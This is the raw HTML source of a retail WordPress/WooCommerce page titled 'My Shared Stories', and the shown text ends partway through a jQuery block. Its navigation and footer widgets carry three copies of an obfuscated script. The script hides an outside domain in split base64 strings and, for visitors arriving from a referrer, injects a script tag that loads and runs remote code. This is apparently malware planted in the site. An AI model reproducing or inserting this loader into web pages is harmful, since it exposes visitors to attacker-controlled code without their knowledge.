

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.net/my-shared-stories/
body_size: 15169
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/font-awesome.css">
<link rel="stylesheet" href="https://splyxp.net/wp-content/themes/splystore/css/animate.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.net/wp-content/themes/splystore/css/slick-theme.css">



<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>My Shared Stories</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[868,905] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://splyxp.net/#organization","url":"https://splyxp.net/","name":"SPLY","sameAs":[]},{"@type":"WebSite","@id":"https://splyxp.net/#website","url":"https://splyxp.net/","name":"SPLY","publisher":{"@id":"https://splyxp.net/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://splyxp.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://splyxp.net/my-shared-stories/#webpage","url":"https://splyxp.net/my-shared-stories/","inLanguage":"en-US","name":"My Shared Stories","isPartOf":{"@id":"https://splyxp.net/#website"},"breadcrumb":{"@id":"https://splyxp.net/my-shared-stories/#breadcrumblist"},"datePublished":"2021-03-09T14:34:19+00:00","dateModified":"2021-03-09T14:34:19+00:00"},{"@type":"BreadcrumbList","@id":"https://splyxp.net/my-shared-stories/#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://splyxp.net/","url":"https://splyxp.net/","name":"SPLY"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://splyxp.net/my-shared-stories/","url":"https://splyxp.net/my-shared-stories/","name":"My Shared Stories"}}]}]}</script>
<link rel="canonical" href="https://splyxp.net/my-shared-stories/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.net/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.net/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css'  href='https://splyxp.net/wp-content/plugins/email-subscribers/public/css/email-subscribers-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.net/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-rest-user-css'  href='https://splyxp.net/wp-content/plugins/wp-rest-user/public/css/wp-rest-user-public.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.net/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.net/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.1.12' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.net/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.net/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.net/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.net/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='usp-css'  href='https://splyxp.net/wp-content/plugins/usp-pro/css/usp-pro.css?ver=3.8' type='text/css' media='all' />
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.net\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.net","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' id='email-subscribers-js-extra'>
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for sometime before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_double_optin_success_message":"Your subscription was successful! Kindly check your mailbox and confirm your subscription. If you don't see the email within a few minutes, check the spam\/junk folder.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/email-subscribers/public/js/email-subscribers-public.js' id='email-subscribers-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/wp-rest-user/public/js/wp-rest-user-public.js?ver=1.4.3' id='wp-rest-user-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.net/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' id='usp-js-before'>
usp_pro_submit_button = 1; usp_pro_success_form = 0; 
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/usp-pro.js?ver=3.8' id='usp-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/usp-pro/js/parsley.min.js?ver=3.8' id='parsley-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.net/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.net/wp-json/wp/v2/pages/26265" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.net/?p=26265' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fmy-shared-stories%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.net%2Fmy-shared-stories%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.net/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/jquery-ui.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.net/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>
</head>

<body class="page-template page-template-page-my-share-story page-template-page-my-share-story-php page page-id-26265 theme-splystore woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">

  <div class="header">
   <div class="header-inner">

    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      
    </div>  
    <div class="header-logo">
      <div class="logo"><a href="/"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg" class=" "> </a></div>
    </div>
    
    <div class="head-right-nav">
              <a href="/my-account/" class="header-signup-btn">Login</a>
         
             <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
              <div class="head-right-cart-user"> 
         </a> 
       </div>

       <div class="menu-search-top head-search">
         
      </div>

    </div>  

    <div class="main-navigation">
     <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav" class="menu"><li id="menu-item-22873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li id="menu-item-22874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li id="menu-item-22875" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li id="menu-item-22876" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li id="menu-item-22877" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>   </div>

   


   <div class="main-navigation-mobile">
    <div class="menu-sply-net-new-nav-container"><ul id="menu-sply-net-new-nav-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22873"><a href="#">Brands</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22874"><a href="#">Retailers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22875"><a href="https://splyxp.net/#sply_service">Services</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-22876"><a href="https://splyxp.net/#sply_platform">Solutions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22877"><a href="https://splyxp.net/request-early-access/">Book a demo</a></li>
</ul></div><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>    <div class="clear"></div>

    <div class="menu-search-top head-search-mobile">
       
    </div>

  </div>




</div>
</div><div id="primary" class="content-area">
	<main id="main" class="site-main" role="main">
		<div class="container">
		 
		
<article id="post-26265" class="post-26265 page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">My Shared Stories</h1>	</header><!-- .entry-header -->

	
	<div class="entry-content">
		

<div data-slug="" class="wpf-search-container"></div>	</div><!-- .entry-content -->

	
</article><!-- #post-## -->
		 
</div>
	</main><!-- .site-main -->

	 

</div><!-- .content-area -->


<div class="clear"></div>
<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/new-home/images/sply-logo-white.png" alt="SPLY STYLE"></div>
        
        			 <p>SPLY is an Experiential Retail Service &amp; Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>		<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>
      </div>
      <div class="footer-col footer-nav">
        <h3>Info &amp; Privacy</h3>
        <ul>
          <li><a href="/about">About</a></li>
          <li><a href="/privacy-policy/">Privacy policy</a></li>
          <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
          <li><a href="/contact">Contact</a></li> 
        </ul>
      </div>

      <div class="footer-col footer-get-in-touch">
        <h3>Get In Touch</h3>
        <div class="footer-get-in-touch-inner">
          <div class="footer-get-in-touch-box">
            <strong>Sales Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>Press + Media</strong>
            <a href="mailto:press@splyxp.net">press@splyxp.net</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Enquiries</strong>
            <a href="/contact">Send us a message</a>
          </div>
          <div class="footer-get-in-touch-box">
            <strong>General Information</strong>
            <a href="mailto:info@splyxp.net">info@splyxp.net</a>
          </div>
        </div>
      </div>


    </div>
    <div class="clearfix"></div>
  </div>

  <div class="footer-copy-right">
    <div class="container">
     <div class="footer-copyright">&copy; Copyrights 2023 SPLYXP. </div>
     <div class="footer-social">
      <div class="social-connect">

        <a href="https://web.facebook.com/splyxco/?_rdc=1&amp;_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
        <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


      </div>

    </div>
  </div>
</div>
<div class="clearfix"></div>
</footer>

<!--
<div class="clear"></div>

<footer>
  <div class="footer-inner">
    <div class="container">
      <div class="footer-col footer-about">
        <div class="footer-logo"><img src="https://splyxp.net/wp-content/themes/splystore/images/logo.jpg"  alt="SPLY STYLE" /></div>
        <p>SPLY is an Experiential Retail Service & Interactive Vendor Platform. We curate the ultimate edit of products and brands, and create content to uplift the vendor sales by integrating the services</p>
        <div class="footer-social">
         <div class="social-connect">

         <a href="https://web.facebook.com/splyxco/?_rdc=1&_rdr" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a>
          <a href="https://www.instagram.com/splyxco/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>


        </div>

      </div>
    </div>
    <div class="footer-col footer-nav">
      <h3>Info & Privacy</h3>
      <ul>
        <li><a href="/about">About</a></li>
        <li><a href="/privacy-policy/">Privacy policy</a></li>
        <li><a href="mailto:info@splyxp.net">Sales Enquiry</a></li>
        <li><a href="/contact">Contact</a></li> 
      </ul>
    </div>

    <div class="footer-col footer-get-in-touch">
      <h3>Get In Touch</h3>
      <div class="footer-get-in-touch-inner">
        <div class="footer-get-in-touch-box">
          <strong>Sales Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>Press + Media</strong>
          <a href="mailto:press@splyxp.net">press@splyxp.net</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Enquiries</strong>
          <a href="/contact">Send us a message</a>
        </div>
        <div class="footer-get-in-touch-box">
          <strong>General Information</strong>
          <a href="mailto:info@splyxp.net">info@splyxp.net</a>
        </div>
      </div>
    </div>


  </div>
  <div class="clearfix"></div>
</div>
<div class="clearfix"></div>
<div class="footer-copyright">&copy; 2023 SPLYXP</div>
</footer>
-->

<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/slick.js"></script>



<script type="text/javascript" src="https://splyxp.net/wp-content/themes/splystore/js/masonry.pkgd.min.js"></script>

<script  type="text/javascript">


  $(document).ready(function() {
    $('.splyr-channel-stories-section .splyr-channel-stories-inner .splyr-channel-story-box').click(function(){
      var video_path = $(this).attr("data-attr");
      //alert(video_path);
      //$("#splyr_story_video").attr("src",video_path);
      $("#splyr_story_video").html('<video controls playsinline><source src="'+video_path+'" type="video/mp4"></video>');
      

      $('#splyr-channel-story-modal').show();
      $('.splyr-channel-story-modal-overlay').show();
    });

    $('.splyr-channel-story-modal .splyr-channel-story-modal-inner .scsm-close-btn').click(function(){
     $('#splyr-channel-story-modal').hide();
     $('.splyr-channel-story-modal-overlay').hide();
   });


    $('.splyr-channel-product-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').show();
     $('#splyr-channel-stylebox').hide();
     $('#woof_results_by_ajax').show();
     $('.woocommerce-info').show();

   });



    $('.splyr-channel-style-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-stylebox').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-styles').show();
     var $splyrstyle = $('.vendor-styles-section-inner');
     $splyrstyle.masonry('reloadItems');
     $splyrstyle.masonry();

   });

    $('.splyr-channel-stylebox-nav').click(function(){
     $('.splyr-channel-tab-nav li').removeClass("active");
     $(this).parent('li').addClass("active");
     $('.splyr-channel-tab-content-box').hide();
     $('#s-plyr-channel-products-section').hide();
     $('#woof_results_by_ajax').hide();
     $('#splyr-channel-styles').hide();
     $('.woocommerce-info').hide();
     $('#splyr-channel-stylebox').show();
     var $splyrstyle = $('.ltd-product-listing.woocommerce ul.products');
